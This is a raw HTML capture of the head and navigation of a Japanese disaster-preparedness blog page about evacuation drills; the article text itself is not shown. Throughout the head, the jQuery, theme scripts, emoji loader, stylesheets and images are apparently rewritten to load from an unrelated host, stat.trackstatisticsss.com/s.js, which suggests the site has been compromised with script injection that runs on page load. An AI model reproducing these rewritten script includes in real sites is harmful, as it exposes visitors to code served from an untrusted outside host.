

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/evacuationdrills/
body_size: 92121
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>防災訓練、避難訓練の必要性 | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,539] -->
<meta name="description"  content="稀に防災訓練や避難訓練を行う事に対して疑問の意見も聞かれます。果たしてこの様な訓練は行っておく方が良いのか、それとも行わない方が良いのかどちらになるんでしょうか。" />

<meta name="keywords"  content="防災訓練.非難訓練" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/evacuationdrills/#webpage","url":"https://bosaidb.com/evacuationdrills/","inLanguage":"ja","name":"\u9632\u707d\u8a13\u7df4\u3001\u907f\u96e3\u8a13\u7df4\u306e\u5fc5\u8981\u6027","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/evacuationdrills/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg","width":600,"height":450},"primaryImageOfPage":{"@id":"https://bosaidb.com/evacuationdrills/#primaryimage"},"datePublished":"2016-02-09T00:30:00+00:00","dateModified":"2016-03-04T08:51:04+00:00","description":"\u7a00\u306b\u9632\u707d\u8a13\u7df4\u3084\u907f\u96e3\u8a13\u7df4\u3092\u884c\u3046\u4e8b\u306b\u5bfe\u3057\u3066\u7591\u554f\u306e\u610f\u898b\u3082\u805e\u304b\u308c\u307e\u3059\u3002\u679c\u305f\u3057\u3066\u3053\u306e\u69d8\u306a\u8a13\u7df4\u306f\u884c\u3063\u3066\u304a\u304f\u65b9\u304c\u826f\u3044\u306e\u304b\u3001\u305d\u308c\u3068\u3082\u884c\u308f\u306a\u3044\u65b9\u304c\u826f\u3044\u306e\u304b\u3069\u3061\u3089\u306b\u306a\u308b\u3093\u3067\u3057\u3087\u3046\u304b\u3002"},{"@type":"Article","@id":"https://bosaidb.com/evacuationdrills/#article","isPartOf":{"@id":"https://bosaidb.com/evacuationdrills/#webpage"},"author":{"@id":"https://bosaidb.com/author/shinbosai/#author"},"headline":"\u9632\u707d\u8a13\u7df4\u3001\u907f\u96e3\u8a13\u7df4\u306e\u5fc5\u8981\u6027","datePublished":"2016-02-09T00:30:00+00:00","dateModified":"2016-03-04T08:51:04+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/evacuationdrills/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u5730\u9707, \u907f\u96e3, \u9632\u707d\u30ce\u30a6\u30cf\u30a6, \u5730\u9707, \u907f\u96e3, \u9632\u707d, shinbosai","image":{"@type":"ImageObject","@id":"https://bosaidb.com/evacuationdrills/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg","width":600,"height":450}},{"@type":"Person","@id":"https://bosaidb.com/author/shinbosai/#author","name":"shinbosai","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/e080200187bba5893a67cd5de76d7850?s=96&d=mm&r=g","width":96,"height":96,"caption":"shinbosai"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/evacuationdrills/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 防災訓練、避難訓練の必要性 のコメントのフィード" href="https://bosaidb.com/evacuationdrills/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='自分の命を守るための防災グッズで最優先は' href='https://bosaidb.com/priority-02_03/' />
<link rel='next' title='世界の終わりを告げるアポカリティックサウンド' href='https://bosaidb.com/apocalypse/' />
<link rel='shortlink' href='https://bosaidb.com/?p=921' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-921 single-format-standard category-6 category-4 category-3">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1769809992" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
